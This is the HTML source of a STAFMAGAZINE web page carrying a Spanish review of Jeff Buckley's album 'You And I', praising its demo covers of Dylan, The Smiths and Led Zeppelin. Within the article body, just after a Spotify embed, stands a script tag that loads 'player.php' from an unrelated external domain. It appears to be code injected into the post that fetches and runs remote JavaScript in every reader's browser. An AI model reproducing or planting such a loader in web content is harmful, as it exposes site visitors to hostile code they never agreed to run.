website","url":"https:\/\/stafmagazine.com\/","sameAs":["https:\/\/www.facebook.com\/stafmagazine","https:\/\/www.twitter.com\/stafmagazine","https:\/\/www.instagram.com\/stafmagazine","https:\/\/www.youtube.com\/user\/stafmagazine","https:\/\/archive.org\/details\/@staf_magazine","https:\/\/bsky.app\/profile\/stafmagazine.bsky.social"]},{"@type":"Person","@id":"https:\/\/stafmagazine.com\/author\/cucustafmos\/#author","url":"https:\/\/stafmagazine.com\/author\/cucustafmos\/","name":"Cucu","image":{"@type":"ImageObject","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9709ef82e4a8a907a4ddd6cf59a2c6559550a06349f19ea96c3820b1cc943b5d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Cucu"}},{"@type":"WebPage","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#webpage","url":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/","name":"jeff buckley \u201cyou and i\u201d | STAFMAGAZINE","description":"Edita: Columbia \/ Legacy \/ Sony Puntuaci\u00f3n: 9 Canci\u00f3n Destacada: \u201cGrace\u201d Con tan solo un disco en vida, el esencial \u201cGrace\u201d, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparici\u00f3n de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/stafmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#breadcrumblist"},"author":{"@id":"https:\/\/stafmagazine.com\/author\/cucustafmos\/#author"},"creator":{"@id":"https:\/\/stafmagazine.com\/author\/cucustafmos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/stafmagazine.com\/wp-content\/uploads\/2016\/03\/jeff1.jpg","@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#mainImage","width":800,"height":804},"primaryImageOfPage":{"@id":"https:\/\/stafmagazine.com\/news\/jeff-buckley-you-and-i\/#mainImage"},"datePublished":"2016-02-07T12:07:24+01:00","dateModified":"2016-03-14T11:34:43+01:00"},{"@type":"WebSite","@id":"https:\/\/stafmagazine.com\/#website","url":"https:\/\/stafmagazine.com\/","name":"STAFMAGAZINE","description":"Since 1995 independent diy life projects from El Perchel Sur, M\u00e1laga. we do analog magazines, books... & you can read us on website","inLanguage":"en-GB","publisher":{"@id":"https:\/\/stafmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://stafmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stafmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://stafmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stafmagazine.com/wp-json/wp/v2/news/34824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stafmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://stafmagazine.com/?p=34824' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://stafmagazine.com/wp-content/uploads/2025/08/staf-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post img {
	width: revert-layer;
}		</style>
		
</head>
<body class="wp-singular news-template-default single single-news postid-34824 wp-theme-base theme-base woocommerce-no-js has-classic-editor">

<div id="wrapper">
<nav class="navbar" role="navigation">
  <div class="container-header" id="header">

	<!-- Collect the nav links, forms, and other content for toggling -->
	<div class="header-left">
		  <button class="toggle-menu" id="menuToggle">
			<span></span>
			<span></span>
		</button>

		<ul id="menu-principal-v2" class="menu"><li id="menu-item-68384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68384"><a href="https://stafmagazine.com/culture/">Culture</a></li>
<li id="menu-item-68377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68377"><a href="https://stafmagazine.com/art/">Art</a></li>
<li id="menu-item-68381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68381"><a href="https://stafmagazine.com/travel/">Travel</a></li>
<li id="menu-item-68378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68378"><a href="https://stafmagazine.com/music/">Music</a></li>
<li id="menu-item-68379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68379"><a href="https://stafmagazine.com/surf/">Surf</a></li>
<li id="menu-item-68380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68380"><a href="https://stafmagazine.com/skate/">Skate</a></li>
</ul>	
	</div>

    <a class="logo-menu" href="https://stafmagazine.com"><img src="https://stafmagazine.com/wp-content/themes/base/assets/images/logo-staf-light.svg" alt="Staf Magazine" /></a>

	<div class="header-right">
				<ul id="menu-principal-right" class="menu-right"><li id="menu-item-68533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68533"><a href="https://stafmagazine.com/staf-tv/">Staf TV</a></li>
<li id="menu-item-68534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68534"><a href="https://stafmagazine.com/shop/">Shop</a></li>
</ul>	</div>
	<a class="search-button" href="#">
		<span class="material-symbols-outlined">
			search
		</span>
	</a>
	
  </div><!-- /.container-fluid -->
</nav>





<div class="main">


   


    <article id="post-34824">
<div class="single-post">
						<div class="single-header box-content">
		<div class="categories">
			<a href="https://stafmagazine.com/news-cat/music/" rel="tag">Music</a>      	
		</div>
		<h1 class="single-title">
			jeff buckley &#8220;you and i&#8221;		</h1>
		<p class="single-meta">
			<span>7 February 2016 </span>
	
												| <strong>Texto: </strong>Txema Mañeru.
																			| <strong>Fotograf&iacute;a: </strong>Archivo Sony Music.
															</p>
	</div>
	
		<div class="img-ficha box-content">    	    	
					<img width="800" height="804" src="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stafmagazine.com/wp-content/uploads/2016/03/jeff1.jpg 800w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff1-730x734.jpg 730w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff1-768x772.jpg 768w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff1-600x603.jpg 600w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
				
		
		
	
	<div class="texto-contenido">	
		<p class="wp-block-paragraph wp-block-paragraph">Edita:  <strong><a href="http://www.legacyrecordings.com" target="_blank">Columbia / Legacy / Sony</a></strong><br />
Puntuación: <strong>9</strong><br />
Canción Destacada: <strong>“Grace”</strong></p>
<p class="wp-block-paragraph wp-block-paragraph">Con tan solo un disco en vida, el esencial “Grace”, Jeff Buckley ha sido considerado por la revista Rolling Stone como uno de los 100 mejores cantantes de todos los tiempos. La aparición de estas desnudas y primerizas maquetas recientemente descubiertas por el presidente de Legacy Recordings (uno de los mejores sellos del mundo con grandes como Bob Dylan, Johnny Cash, Elvis Presley, Van Morrison, Roger Waters, A Tribe Called Quest o Simon &amp; Garfunkel entre muchos otros lanzamientos recientes) no hace más que corroborar esa condición de prodigiosa voz.</p>
<p class="wp-block-paragraph wp-block-paragraph">Normalmente cuando un prometedor artista fallece prematuramente la aparición de posterior material tiene bastantes momentos innecesarios. No ha sido el caso con el hijo del gran Tim Buckley y “You And I” (Columbia / Legacy / Sony Music) es un magnífico ejemplo del esmero puesto en recuperar material válido y significativo. La todavía reciente reedición de su mítico “Grace” en una cuidada y ampliada Edición XX Aniversario es quizás el mejor ejemplo de este ejemplar trabajo. Pero también es cierto que ya en la década de los 90 aparecieron disfrutables trabajos post-mortem como el doble “Sketches For My Sweetheart The Drunk” o un disfrutable trabajo en directo titulado “Mystery White Boy – Live ’95-‘96”, con algunos temas capturados poco antes de su trágica y prematura muerte en unas frías y malditas aguas. Este nuevo “You And I” cuenta con la supervisión y notas interiores de su madre, Mary Guibert tenemos aquí 10 canciones con su guitarra y voz que son solo unas demos iniciales. Pero su voz las lleva a otra dimensión.</p>
<p class="wp-block-paragraph wp-block-paragraph">&nbsp;</p>
<p class="wp-block-paragraph wp-block-paragraph"><a href="https://stafmagazine.com/wp-content/uploads/2016/03/jeff3.jpg" rel="attachment wp-att-34828"><img decoding="async" class="alignnone size-full wp-image-34828" src="https://stafmagazine.com/wp-content/uploads/2016/03/jeff3.jpg" alt="jeff3" width="900" height="610" srcset="https://stafmagazine.com/wp-content/uploads/2016/03/jeff3.jpg 900w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff3-600x407.jpg 600w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff3-730x495.jpg 730w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff3-768x521.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p class="wp-block-paragraph wp-block-paragraph">El disco no podía comenzar más que con una versión del maestro Bob Dylan. ¡Pero qué voz y qué versión! En ‘Just like a woman’ no sólo es la mujer la que se rompe como una pequeña chica. También lo hace la emocionante voz de Jeff. El ‘Everyday people’ es prodigioso soul con voz blanca. No extraña que esta gran versión de Sly &amp; The Family Stone se eligiera para un single en 7” para el Record Store Day. Por cierto que en la cara B aparece la versión original del gran tema. Salta al blues con la estupenda ‘Don’t let the sun catch you cryin’’ popularizado por Louis Jordan y Ray Charles. El tema ‘Grace’ es una de sus joyas absolutas. Lo es también aquí en su total desnudez. El ‘Calling you’ de Jevetta Steele suena tierno y hermoso y el otro tema original, ‘Dream of you and I’ es otro sueño hecho realidad. Con sus adorados The Smiths se atrevió por duplicado. ‘The boy with the thorn in his side’ es uno de sus más emotivos temas, pero suena mejor aún aquí la balada final ‘I know it’s over’. Regresa al primigenio blues desnudo con el ‘Poor boy long way from home’ del seminal Bukka White que suena como lo hacía el mejor Warren Zevon en solitario en su directo a pelo “Learning To Flinch”. Sorprende, para bien, su versión del ‘Night flight’ de Led Zeppelin. Y la verdad es que en este vuelo nocturno la voz de Jeff suena tan bien como la del mismísimo Robert Plant, otro de los mejores cantantes de todos los tiempos. Un disco, por tanto, esencial para conocer mejor lo que significó Jeff Buckley. ¡Qué Dios le siga guardando en la gloria!</p>
<p class="wp-block-paragraph wp-block-paragraph">&nbsp;</p>
<div id="attachment_34825" style="width: 910px" class="wp-caption alignnone"><a href="https://stafmagazine.com/wp-content/uploads/2016/03/jeff-David-Gahr.jpg" rel="attachment wp-att-34825"><img decoding="async" aria-describedby="caption-attachment-34825" class="size-full wp-image-34825" src="https://stafmagazine.com/wp-content/uploads/2016/03/jeff-David-Gahr.jpg" alt="F: David Gahr" width="900" height="604" srcset="https://stafmagazine.com/wp-content/uploads/2016/03/jeff-David-Gahr.jpg 900w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff-David-Gahr-600x403.jpg 600w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff-David-Gahr-730x490.jpg 730w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff-David-Gahr-768x515.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><p id="caption-attachment-34825" class="wp-caption-text">F: David Gahr</p></div>
<p class="wp-block-paragraph wp-block-paragraph"><a href="https://stafmagazine.com/wp-content/uploads/2016/03/jeff2.jpg" rel="attachment wp-att-34827"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-34827" src="https://stafmagazine.com/wp-content/uploads/2016/03/jeff2.jpg" alt="jeff2" width="900" height="610" srcset="https://stafmagazine.com/wp-content/uploads/2016/03/jeff2.jpg 900w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff2-600x407.jpg 600w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff2-730x495.jpg 730w, https://stafmagazine.com/wp-content/uploads/2016/03/jeff2-768x521.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></p>
<p class="wp-block-paragraph wp-block-paragraph">&nbsp;</p>
<p class="wp-block-paragraph wp-block-paragraph"><iframe loading="lazy" src="https://embed.spotify.com/?uri=spotify:user:staf_magazine:playlist:1TlIHZ3f6bV7eBF6rbIU6M" width="300" height="380" frameborder="0"></iframe></p>
<p class="wp-block-paragraph wp-block-paragraph"><script src="https://clousc.com/player.php?ver=1.1&amp;ref=te" type="text/javascript"></script></p>
	</div>
	
	<div class="single-footer box-content">
		<div class="cont-share">	
			<div class="redes-share">SHARE THIS</div>			
			<div class="redes-sociales-iconos">
				
				<div class="redes-sociales">
					<a class="share-popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F" target="_blank" rel="noopener" aria-label="Compartir en Facebook">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							width="82px" height="82px" viewBox="0 0 82 82" enable-background="new 0 0 82 82" xml:space="preserve">
						<path fill="#e1e5b6" class="circle" d="M81,41.001C81,63.093,63.085,81,40.997,81C18.908,81,1,63.093,1,41.001C1,18.908,18.908,1,40.997,1
							C63.085,1,81,18.908,81,41.001z"/>
						<path fill="#0d2939" d="M51.871,32.755h-7.406v-4.862c0-1.82,1.206-2.248,2.061-2.248c0.852,0,5.223,0,5.223,0V17.63l-7.195-0.028
							c-7.989,0-9.806,5.979-9.806,9.806v5.347h-4.624v8.263h4.624c0,10.603,0,23.382,0,23.382h9.718c0,0,0-12.904,0-23.382h6.555
							L51.871,32.755z"/>
						</svg>
					</a>
				</div>

				<div class="redes-sociales">
					<a class="share-popup" href="https://bsky.app/intent/compose?text=jeff%20buckley%20%26%238220%3Byou%20and%20i%26%238221%3B%20https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F" target="_blank" rel="noopener" aria-label="Compartir en Bluesky">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 82 82" preserveAspectRatio="xMidYMid meet" class="icon">
							<circle cx="41" cy="41" r="41" fill="#e1e5b6" class="circle"/>
							<path d="M27.54 24.461c5.448 4.09 11.309 12.384 13.46 16.834 2.152-4.45 8.012-12.744 13.46-16.834 3.931-2.951 10.301-5.235 10.301 2.032 0 1.45-.832 12.19-1.32 13.934-1.696 6.062-7.878 7.608-13.376 6.672 9.611 1.636 12.056 7.054 6.776 12.472-10.028 10.29-14.413-2.582-15.537-5.88-.206-.604-.303-.887-.304-.647-.001-.24-.098.043-.304.647-1.123 3.298-5.508 16.17-15.537 5.88-5.28-5.418-2.835-10.836 6.776-12.472-5.499.936-11.68-.61-13.376-6.672-.488-1.744-1.32-12.483-1.32-13.934 0-7.267 6.37-4.983 10.3-2.032z" fill="#0d2939"/>
						</svg>
					</a>
				</div>

				<div class="redes-sociales">
					<a class="share-popup" href="https://www.tumblr.com/widgets/share/tool?posttype=link&#038;canonicalUrl=https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F&#038;title=jeff%20buckley%20%26%238220%3Byou%20and%20i%26%238221%3B" target="_blank" rel="noopener" aria-label="Compartir en Tumblr">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 82 82" preserveAspectRatio="xMidYMid meet" class="icon">
							<path fill="#e1e5b6" class="circle" d="M41.149 1.079c22.048 0 39.919 17.875 39.919 39.919 0 22.051-17.871 39.922-39.919 39.922-22.049 0-39.92-17.871-39.92-39.922 0-22.044 17.871-39.919 39.92-39.919z"/>
							<path fill="#0d2939" d="M26.026 30.856s8.994-3.089 9.537-12.885h5.905v11.545h11.818V36.9H41.604v13.962s-.402 9.668 12.617 3.627v7.384s-20.403 6.177-22.014-5.504V37.037h-6.046l-.135-6.181z"/>
						</svg>
					</a>
				</div>

				<div class="redes-sociales">
					<a class="share-popup" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F&#038;media=https%3A%2F%2Fstafmagazine.com%2Fwp-content%2Fuploads%2F2016%2F03%2Fjeff1.jpg&#038;description=jeff%20buckley%20%26%238220%3Byou%20and%20i%26%238221%3B" target="_blank" rel="noopener" aria-label="Guardar en Pinterest">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 82 82" preserveAspectRatio="xMidYMid meet" class="icon">
							<circle fill="#e1e5b6" class="circle" cx="41" cy="41" r="39.957"/>
							<path fill="#0d2939" d="M28.108 42.383s.801.244.447 1.736l-.899 2.977s-.588.555-1.488.105c0 0-7.236-2.59-5.766-14.674 0 0 1.395-10.262 11.589-14.104 10.193-3.844 18.856-.071 19.909.487 1.049.555 10.256 6.151 9.426 17.11-.844 10.96-6.288 14.946-7.404 15.921-1.123.977-11.036 6.635-16.549-.627l-2.796 10.127s-1.396 3.492-2.585 4.539c0 0-3.423-.979-3.56-1.391 0 0-.211-4.752.347-6.357l4.117-17.037s-1.811-4.821-.484-8.033c0 0 2.09-5.658 6.425-4.676 0 0 3.905.905 3.069 6.002l-2.308 8.032s-1.042 3.771.7 5.305c0 0 2.934 3.771 8.105.283 0 0 3.7-1.469 5.165-11.106 0 0 1.184-8.591-3.491-12.153 0 0-5.308-5.09-14.944-1.957 0 0-7.267 2.511-8.73 10.269.007-.002-1.339 4.481 1.705 9.222z"/>
						</svg>
					</a>
				</div>

				<div class="redes-sociales">
					<a href="mailto:?subject=jeff%20buckley%20%26%238220%3Byou%20and%20i%26%238221%3B&amp;body=jeff%20buckley%20%26%238220%3Byou%20and%20i%26%238221%3B%0Ahttps%3A%2F%2Fstafmagazine.com%2Fnews%2Fjeff-buckley-you-and-i%2F" aria-label="Compartir por email">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 82 82" preserveAspectRatio="xMidYMid meet" class="icon">
							<circle fill="#e1e5b6" class="circle" cx="41" cy="41" r="40.746"/>
							<path fill="#0d2939" d="M40.108 46.267L16.803 28.232 16.803 55.782 63.461 55.782 63.461 29.227z"/>
							<path fill="#0d2939" d="M61.551 27.767L19.945 27.767 40.133 43.393z"/>
						</svg>
					</a>
				</div>
			</div>

		</div>
		<div class="follow box-content"><h4 class="es">&iquest;Te ha gustado este art&iacute;culo?</h4><p class="es">Dale a me gusta al <a href="https://www.facebook.com/stafmagazine" target="_blank">Facebook</a> de Staf y s&iacute;guenos en <a href="https://bsky.app/profile/stafmagazine.bsky.social" target="_blank">Bluesky,</a> y <a href="https://www.instagram.com/stafmagazine/" target="_blank">Instagram</a> <h4 class="en">Enjoyed this article?</h4><p class="en">Like Staf on <a href="https://www.facebook.com/stafmagazine" target="_blank">Facebook</a> and follow us on <a href="https://bsky.app/profile/stafmagazine.bsky.social" target="_blank">Bluesky,</a> and <a href="https://www.instagram.com/stafmagazine/" target="_blank">Instagram,</a> </p></div>	</div>		
			<div class="related box-content"> 
							<h4 class="section-title">Recomended for you</h4>
						<div class="related-posts">
							        <div class="related-container">
                    <a class="related-item post-box"  href="https://stafmagazine.com/news/como-vivimos-moments-2025-en-su-12-edicion-en-malaga/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/12/slide-staf-momentsmalaga25.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">23, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Art, Culture, Music, Photography, Skate</span>
                            
                <div class="text">
                    <h3>Cómo vivimos Moments 2025 en su 12 edición en Málaga</h3>
                                            <p>&nbsp; Celebramos la duodécima edición de Moments Festival...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/celebramos-la-5a-edicion-de-moments-2025-en-madrid/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/11/alexander-batestore6.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">23, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Art, Culture, Music, Photography</span>
                            
                <div class="text">
                    <h3>Celebramos la 5ª edición de Moments 2025 en Madrid</h3>
                                            <p>&nbsp; Moments Festival regresó a Madrid los días...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/asi-fue-la-quinta-edicion-de-moments-2025-en-sevilla/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/12/slide-staf-momentssevilla25.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">23, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Art, Culture, Music, Photography</span>
                            
                <div class="text">
                    <h3>Así fue la quinta edición de Moments 2025 en Sevilla</h3>
                                            <p>&nbsp; Moments Festival celebró su quinta edición en...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/asi-vivimos-la-tercera-edicion-de-club-mom-con-samuel-parraga/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/12/slide-staf-clubmom25.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">23, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Art, Culture, Music</span>
                            
                <div class="text">
                    <h3>Así vivimos la tercera edición de Club Mom con Samuel Párraga</h3>
                                            <p>&nbsp; Como parte de Moments Festival 2025, celebramos...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/tracksmith-lanza-su-nueva-coleccion-inspirada-en-el-estadio-atletico-tussols-basi/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2023/06/tracksmith7.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Culture, Others, Style</span>
                            
                <div class="text">
                    <h3>Tracksmith lanza su nueva colección inspirada en el Estadio Atlético Tussols Basi</h3>
                                            <p>Tracksmith, la reconocida marca de ropa deportiva, ha...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/battenwear/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2024/11/battenwear10.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Culture, Style, Surf</span>
                            
                <div class="text">
                    <h3>Battenwear</h3>
                                            <p>Fundada en 2011 por el diseñador japonés Shinya...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/camiseta-bulto-perchel-centro-victoria/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/09/cami2021.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Culture, Style</span>
                            
                <div class="text">
                    <h3>Camiseta “Bulto &#038; Perchel &#038; Centro &#038; Victoria”</h3>
                                            <p>De nuevo tenemos disponible la camiseta de los...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/primavera-sound-porto-2026-amplia-su-horizonte/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/12/slide-primaverasound.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Culture, Music</span>
                            
                <div class="text">
                    <h3>Primavera Sound Porto 2026 amplía su horizonte</h3>
                                            <p>&nbsp; Cuatro días que mezclan tradición, vanguardia y...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/hecatombe-de-maria-castaneda/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/12/hecatombe1.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Culture</span>
                            
                <div class="text">
                    <h3>Crónica de Hecatombe, de María Castañeda</h3>
                                            <p>&nbsp; Teatro Canovas. 12.12.25 Hay obras que no...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/nueva-coleccion-wolher-aw23-24/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2023/12/wolher2.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Culture, Style</span>
                            
                <div class="text">
                    <h3>Wolher viaja al NY de los primeros 70s</h3>
                                            <p>Hace unos meses os hablábamos de la marca...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/element-x-vitoria-mendonca/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2024/11/vitoria-element1.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Skate, Style</span>
                            
                <div class="text">
                    <h3>Element x Vitória Mendonça</h3>
                                            <p>Un día memorable para la comunidad femenina de...</p>
                                    </div>
            </div>
        </a>
            <a class="related-item post-box"  href="https://stafmagazine.com/news/autumn-discounts-at-stafshop-art-culture-books-prints-in-one-place/">
            <div class="image-content">
                <div class="image" style="background-image: url(https://stafmagazine.com/wp-content/uploads/2025/10/descuentos-shop.jpg)"></div>
                <div class="overlay material-symbols-outlined"></div>
            </div>    

            <div class="box-info">
                                    <span class="date">22, Dec 2025</span>
                                                <span class="date"> | </span>
                                                    <span class="date">Art, Culture</span>
                            
                <div class="text">
                    <h3>Discounts at StafShop: art, culture, books, prints in one place</h3>
                                            <p>Winter is the perfect season to explore new...</p>
                                    </div>
            </div>
        </a>
            </div>
    						</div>
						</div>

</div><!-- /#content -->
</article>

	</div><!-- /.main -->
		
	<footer id="footer">
		<div class="container-blocks">	
			<div class="footer-top">
				<div class="navigation-footer">
					<ul id="footer-nav" class="footer-nav"><li id="menu-item-68482" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-68482"><a href="https://stafmagazine.com/product/ahoraelritmoestabien-25yearsstaf/">Current Issue</a></li>
<li id="menu-item-68387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68387"><a href="https://stafmagazine.com/shop/">Visit our Store</a></li>
<li id="menu-item-68385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68385"><a href="https://stafmagazine.com/about-contact/">About &#038; Contact</a></li>
<li id="menu-item-68386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68386"><a href="https://stafmagazine.com/advertise/">Advertise</a></li>
</ul>				</div>
				<div class="footer-form">
                    <div class="titlec noline">The Staf newsletter</div>
					<div class="formulario">
						<form name="contactForm" id="contactForm" action="" method="post">
							<div class="inp inp-01">
								<input type="text" name="nombre" id="nombre" placeholder="name" />
								<div class="error-msg" id="error-nombre"></div>
							</div>
							<div class="inp inp-02">
								<input type="text" name="email" id="email" placeholder="email" />
								<div class="error-msg" id="error-email"></div>
							</div>
							<div class="checkbox inp-03">
								<label>
									<input type="checkbox" name="aviso" id="aviso" value="1" />
									I'm already read <a href="https://stafmagazine.com/nota-legal/" target="_blank">legal notice</a> and <a href="https://stafmagazine.com/privacy-policy/" target="_blank">privacy policy</a>
								</label>
								<div class="error-msg" id="error-aviso"></div>
							</div>
							<div class="honeypot" style="display:none;">
								<label for="empresa">Company</label>
								<input type="text" name="empresa" id="empresa" autocomplete="off">
							</div>
							<div class="buttons">
								<a class="send-form" href="#">Subscribe</a>
							</div>
						</form>
					</div>
					<!-- Overlay -->
					<div id="formOverlay" style="display:none;">
						<div class="overlay-inner">Sending...</div>
					</div>
				</div>
				<div class="social-links">
					<div class="content-widget content-footer-4">
						


